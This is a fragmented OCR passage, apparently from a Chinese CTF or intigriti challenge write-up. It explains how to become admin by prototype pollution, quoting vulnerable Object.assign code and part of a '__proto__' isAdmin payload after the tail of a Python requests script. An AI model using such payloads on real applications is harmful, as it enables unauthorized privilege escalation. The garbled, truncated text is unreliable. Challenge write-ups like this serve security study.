
return result; })();
`)
"""
           })
print
(
r
.
headers
)
print
(
r
.
text
)
intigriti
如何创建一个admin用户？
关键代码：
user
 =
 JSON
.
parse
(
req
.
body
)
let
 newUser
 =
 Object
.
assign
(
baseUser
,
 user
)
但是我们可以完全控制
，因此可以如下步骤：
user
{
"
__proto__
"
:
{
"
isAdmin
"
:
true
},
"
inviteCode
"
:
"